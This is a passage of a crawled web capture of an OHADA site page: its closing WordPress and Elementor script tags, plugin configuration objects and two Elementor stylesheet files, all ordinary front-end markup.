pacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"25ff98ee2c","eael_register_nonce":"9b26eee46a"};
</script>
<script src="https://www.ohada.org/wp-content/uploads/essential-addons-elementor/0295fe4ab.min.js?ver=1768634170" id="0295fe4ab-js"></script>
<script src="https://www.ohada.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.2" id="ow-flickity-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.2" id="ow-sidr-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.2" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"634e35dd1b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.2" id="oceanwp-main-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.ohada.org/en/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.1" id="ekit-widget-scripts-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.6.8" id="elementskit-parallax-frontend-defer-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"212b53fb86","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","lang":"en","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.3" id="pt-cv-content-views-script-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.4.5" id="ivory-search-scripts-js"></script>
<!--[if lt IE 9]>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.1.2" id="html5shiv-js"></script>
<![endif]-->
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"15f2aa9e6c","urls":{"assets":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ohada.org\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12346,"title":"Directory%20of%20clubs%20of%20States%20Members%20%E2%80%93%20OHADA","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"e01c85ed92"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.1" id="elementskit-elementor-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.6.8" id="elementskit-elementor-pro-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=2.6.8" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=2.6.8" id="elementskit-reset-button-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/js/signature_pad.umd.min.js?ver=2.6.8" id="elementskit-signature-pad-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/js/elementskit-signature-field-scripts.js?ver=2.6.8" id="elementskit-signature-field-scripts-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=2.6.8" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1" id="e-sticky-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/conditional-fields-for-elementor-pro-form/assets/js/elementskit-conditional-fields.js?ver=2.6.8" id="elementskit-conditional-fields-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-12317.css?ver=1663726213
body_size: 404
content:
.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-12317 .elementor-element.elementor-element-350c82b:after{content:"0.66";}.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-post__thumbnail__link{width:100%;}.elementor-12317 .elementor-element.elementor-element-350c82b{--grid-column-gap:30px;--grid-row-gap:40px;}.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D9D9D9;}.elementor-12317 .elementor-element.elementor-element-350c82b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-12317 .elementor-element.elementor-element-350c82b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-12317 .elementor-element.elementor-element-350c82b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-post__title, .elementor-12317 .elementor-element.elementor-element-350c82b .elementor-post__title a{color:#701F0D;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-post__title{margin-bottom:10px;}.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-post__read-more{color:#701F0D;}.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-post__text{margin-bottom:10px;}.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-12317 .elementor-element.elementor-element-350c82b .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-12317 .elementor-element.elementor-element-350c82b .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-12317 .elementor-element.elementor-element-350c82b .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-12317 .elementor-element.elementor-element-350c82b .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-12317 .elementor-element.elementor-element-350c82b:after{content:"0.5";}.elementor-12317 .elementor-element.elementor-element-350c82b .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25015.css?ver=1703498944
body_size: 4067
content:
.elementor-25015 .elementor-element.elementor-element-39e909e > .elementor-container{min-height:40px;}.elementor-25015 .elementor-element.elementor-element-39e909e:not(.elementor-motion-effects-element-type-background), .elementor-25015 .elementor-element.elementor-element-39e909e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25326C;}.elementor-25015 .elementor-element.elementor-element-39e909e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;overflow:visible;}.elementor-25015 .elementor-element.elementor-element-39e909e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25015 .elementor-element.elementor-element-86790cb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25015 .elementor-element.elementor-element-86790cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25015 .elementor-element.elementor-element-86790cb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-25015 .elementor-element.elementor-element-86790cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25015 .elementor-element.elementor-element-86790cb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item:focus{font-weight:700;}.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-25015 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-f6b8c89 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 10px 0px 20px;}.elementor-25015 .elementor-element.elementor-element-f6b8c89{width:initial;max-width:initial;}.elementor-25015 .elementor-element.elementor-element-692cdfa > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25015 .elementor-element.elementor-element-692cdfa{overflow:visible;}.elementor-25015 .elementor-element.elementor-element-e01b5d9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-e01b5d9{width:120px;max-width:120px;}.elementor-25015 .elementor-element.elementor-element-4ab5b3d .elementor-heading-title{color:#050065;text-transform:uppercase;line-height:1.4em;}.elementor-25015 .elementor-element.elementor-element-4ab5b3d > .elementor-widget-container{margin:5px 0px 0px 10px;}.elementor-25015 .elementor-element.elementor-element-4ab5b3d{width:initial;max-width:initial;align-self:center;}.elementor-25015 .elementor-element.elementor-element-290fa50.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-25015 .elementor-element.elementor-element-425f064 .elementor-search-form__container{min-height:38px;}.elementor-25015 .elementor-element.elementor-element-425f064 .elementor-search-form__submit{min-width:calc( 1.2 * 38px );--e-search-form-submit-text-color:#000000;background-color:#54595F00;--e-search-form-submit-icon-size:15px;}body:not(.rtl) .elementor-25015 .elementor-element.elementor-element-425f064 .elementor-search-form__icon{padding-left:calc(38px / 3);}body.rtl .elementor-25015 .elementor-element.elementor-element-425f064 .elementor-search-form__icon{padding-right:calc(38px / 3);}.elementor-25015 .elementor-element.elementor-element-425f064 .elementor-search-form__input, .elementor-25015 .elementor-element.elementor-element-425f064.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(38px / 3);padding-right:calc(38px / 3);}.elementor-25015 .elementor-element.elementor-element-425f064 input[type="search"].elementor-search-form__input{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-25015 .elementor-element.elementor-element-425f064 .elementor-search-form__input,
					.elementor-25015 .elementor-element.elementor-element-425f064 .elementor-search-form__icon,
					.elementor-25015 .elementor-element.elementor-element-425f064 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-25015 .elementor-element.elementor-element-425f064 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-25015 .elementor-element.elementor-element-425f064.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-25015 .elementor-element.elementor-element-425f064:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#F2F2F2;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-25015 .elementor-element.elementor-element-425f064.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#F2F2F2;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-25015 .elementor-element.elementor-element-425f064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-425f064{width:70%;max-width:70%;align-self:center;}.elementor-25015 .elementor-element.elementor-element-81168b3{overflow:visible;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger{float:right;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-573544e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-25015 .elementor-element.elementor-element-573544e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25015 .elementor-element.elementor-element-f19c854 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25015 .elementor-element.elementor-element-f19c854 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25015 .elementor-element.elementor-element-f19c854 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-bedc50a:not(.elementor-motion-effects-element-type-background), .elementor-25015 .elementor-element.elementor-element-bedc50a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25326C;}.elementor-25015 .elementor-element.elementor-element-bedc50a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-25015 .elementor-element.elementor-element-bedc50a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25015 .elementor-element.elementor-element-107bdce.elementor-column 